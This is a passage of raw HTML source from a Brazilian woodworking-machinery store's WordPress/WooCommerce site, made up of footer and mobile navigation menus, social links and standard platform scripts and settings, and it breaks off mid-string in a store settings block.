href="https://alcamaquinas.com.br/produto/plaina-moldureira-230-mm-com-06-eixos/">Plaina Moldureira 230 mm com 06 eixos</a></li><li id="menu-item-12551" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-12551"><a href="https://alcamaquinas.com.br/produto/coladeira-de-bordas-automatica-06-grupos-mod-al-ca6-60/">Coladeira de Bordas automática 06 grupos</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Categorias</h5><div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li id="menu-item-12803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12803"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/maquinas-router-cnc/">Máquinas Router CNC</a></li><li id="menu-item-12804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12804"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/lixadeiras/">Lixadeiras</a></li><li id="menu-item-12805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12805"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/prensas-hidraulicas/">Prensas Hidráulicas</a></li><li id="menu-item-12806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12806"><a href="https://alcamaquinas.com.br/categoria/industria-madeireira/plaina-moldureira/">Plaina Moldureira</a></li><li id="menu-item-12807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12807"><a href="https://alcamaquinas.com.br/categoria/industria-madeireira/plaina-desengrossadeira-duas-faces/">Plaina Desengrossadeira Duas Faces</a></li><li id="menu-item-12808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12808"><a href="https://alcamaquinas.com.br/categoria/industria-madeireira/fresadora-linear/">Fresadora Linear</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Informações</h5><div class="menu-informacoes-container"><ul id="menu-informacoes" class="menu"><li id="menu-item-12003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12003"><a href="https://alcamaquinas.com.br/sobre-nos/">Sobre Nós</a></li><li id="menu-item-12005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12005"><a href="https://alcamaquinas.com.br/historia-alca/">História Alca</a></li><li id="menu-item-12006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12006"><a href="https://alcamaquinas.com.br/contato/">Contato</a></li><li id="menu-item-12002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12002"><a href="https://alcamaquinas.com.br/minha-conta/">Minha Conta</a></li><li id="menu-item-12004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12004"><a href="https://alcamaquinas.com.br/politica-de-privacidade-2/">Política de Privacidade</a></li></ul></div></div></div><div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div id="block-11" class="wd-widget widget footer-widget  widget_block"><h5>REDES SOCIAIS</h5>
<a href="https://www.instagram.com/alca.maquinas/" target="_blank" class="ic-social"><i class="fa-brands fa-instagram"></i>&nbsp;&nbsp;Instagram</a><br><br>
<a href="https://www.facebook.com/alcamaquinassc/" target="_blank" class="ic-social"><i class="fa-brands fa-facebook-f"></i>&nbsp;&nbsp;Facebook</a><br><br>
<a href="https://br.linkedin.com/company/alcamaquinas" target="_blank"class="ic-social"><i class="fa-brands fa-linkedin-in"></i>&nbsp;&nbsp;LinkedIn</a><br><br>
<a href="https://www.youtube.com/user/eduardoalca100" target="_blank"class="ic-social"><i class="fa-brands fa-youtube"></i>&nbsp;&nbsp;YouTube</a></div></div></aside></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child">
<small><a href="https://alcamaquinas.com.br/"><strong>ALCA MÁQUINAS</strong></a> <i class="fa fa-copyright"></i>  2021 - ⚡️ Powered by  <a href="https://agenciaforest.com.br"><strong>FOREST DIGITAL</strong></a></small></div></div></div></div></footer></div><div class="wd-close-side"></div>
<a href="#" class="scrollToTop"></a><div class="mobile-nav wd-side-hidden wd-left"><div class="wd-search-form"><form role="search" method="get" class="searchform" action="https://alcamaquinas.com.br/" >
<input type="text" class="s" placeholder="Digite o que procura" value="" name="s" aria-label="Search" title="Digite o que procura" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form></div><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-12693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12693 item-level-0"><a href="https://alcamaquinas.com.br/categoria/industria-madeireira/" class="woodmart-nav-link"><span class="nav-link-text">Indústria madeireira</span></a><ul class="wd-sub-menu"><li id="menu-item-12694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12694 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-madeireira/plaina-moldureira/" class="woodmart-nav-link">Plaina Moldureira</a></li><li id="menu-item-12695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12695 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-madeireira/plaina-desengrossadeira-duas-faces/" class="woodmart-nav-link">Plaina Desengrossadeira Duas Faces</a></li></ul></li><li id="menu-item-12696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12696 item-level-0"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/" class="woodmart-nav-link"><span class="nav-link-text">Indústria Moveleira</span></a><ul class="wd-sub-menu"><li id="menu-item-12697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12697 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/coladeira-de-bordo-automatica/" class="woodmart-nav-link">Coladeira de Bordo Automática</a></li><li id="menu-item-12698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12698 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/lixadeiras/" class="woodmart-nav-link">Lixadeiras</a></li><li id="menu-item-12699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12699 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/furadeira-horizontal/" class="woodmart-nav-link">Furadeira Horizontal</a></li><li id="menu-item-12700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12700 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/esquadrejadeira-de-precisao/" class="woodmart-nav-link">Esquadrejadeira de Precisão</a></li><li id="menu-item-12701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12701 item-level-1"><a href="https://alcamaquinas.com.br/categoria/industria-moveleira/maquinas-router-cnc/" class="woodmart-nav-link">Máquinas Router CNC</a></li></ul></li><li id="menu-item-18725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18725 item-level-0"><a href="https://alcamaquinas.com.br/categoria/maquinas-usadas/" class="woodmart-nav-link"><span class="nav-link-text">Usadas</span></a></li><li id="menu-item-12686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12686 item-level-0"><a href="https://alcamaquinas.com.br/servicos/" class="woodmart-nav-link"><span class="nav-link-text">Serviços</span></a></li><li id="menu-item-12691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12691 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">EMPRESA</span></a><ul class="wd-sub-menu"><li id="menu-item-12688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12688 item-level-1"><a href="https://alcamaquinas.com.br/historia-alca/" class="woodmart-nav-link">História Alca</a></li><li id="menu-item-12687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12687 item-level-1"><a href="https://alcamaquinas.com.br/sobre-nos/" class="woodmart-nav-link">Sobre Nós</a></li><li id="menu-item-12690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12690 item-level-1"><a href="https://alcamaquinas.com.br/localizacao/" class="woodmart-nav-link">Localização</a></li></ul></li><li id="menu-item-12689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12689 item-level-0"><a href="https://alcamaquinas.com.br/contato/" class="woodmart-nav-link"><span class="nav-link-text">Contato</span></a></li><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-398 item-level-0"><a href="https://alcamaquinas.com.br/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://alcamaquinas.com.br/desejo/" class="woodmart-nav-link">
<span class="nav-link-text">Desejos</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://alcamaquinas.com.br/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://alcamaquinas.com.br/minha-conta/">LOGIN / CADASTRO</a></li></ul></div><div class="wd-sidebar-opener wd-action-btn wd-style-icon">
<a href="#" rel="nofollow">
<span class="">
Sidebar					</span>
</a></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
<a href="/loja-alca/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://alcamaquinas.com.br/wp-content/uploads/2022/06/saw-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://alcamaquinas.com.br/wp-content/uploads/2022/06/saw-150x150.png 150w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2022/06/saw-300x300.png.webp 300w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2022/06/saw.png.webp 512w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</span><span class="wd-toolbar-label">
Máquinas					</span>
</a></div><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
<a href="/servicos/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://alcamaquinas.com.br/wp-content/uploads/2022/06/customer-support-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://alcamaquinas.com.br/wp-content/uploads/2022/06/customer-support-150x150.png 150w,   https://alcamaquinas.com.br/wp-content/uploads/2022/06/customer-support-300x300.png 300w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2022/06/customer-support.png.webp 512w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</span><span class="wd-toolbar-label">
Serviços					</span>
</a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist">
<a href="https://alcamaquinas.com.br/desejo/">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0						</span>
</span>
<span class="wd-toolbar-label">
Desejo				</span>
</a></div><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
<a href="/contato">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://alcamaquinas.com.br/wp-content/uploads/2021/11/phone-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://alcamaquinas.com.br/wp-content/uploads/2021/11/phone-150x150.png 150w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2021/11/phone-300x300.png.webp 300w,  https://alcamaquinas.com.br/wp-content/webp-express/webp-images/uploads/2021/11/phone.png.webp 512w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</span><span class="wd-toolbar-label">
Contato					</span>
</a></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/alcamaquinas.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/alcamaquinas.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-keycodes-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-08-30 11:44:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Tilde":["Til"],"Backtick":["Acento grave"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="lodash-js-after" type="litespeed/javascript">window.lodash=_.noConflict()</script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-08-30 11:44:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"You are probably offline.":["Voc\u00ea provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao enviar a m\u00eddia. Se for uma foto ou imagem grande, reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 um JSON v\u00e1lido."],"An unknown error occurred.":["Um erro desconhecido ocorreu."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://alcamaquinas.com.br/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("77f50b67ac");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://alcamaquinas.com.br/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wc-settings-js-before" type="litespeed/javascript">var wcSettings=wcSettings||JSON.parse(decodeURIComponent('%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22BRL%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22R%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20%5C%5Cd%5C%5Ce%20F%20%5C%5Cd%5C%5Ce%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22pt_BR%22%2C%22userLocale%22%3A%22pt_BR%22%2C%22weekdaysShort%22%3A%5B%22dom%22%2C%22seg%22%2C%22ter%22%2C%22qua%22%2C%22qui%22%2C%22sex%22%2C%22s%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%5C%2Fminha-conta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-600x600.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Alca%20M%5Cu00e1quinas%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22Minha%20Conta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%5C%2Fminha-conta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Produtos%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%5C%2Floja-alca%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7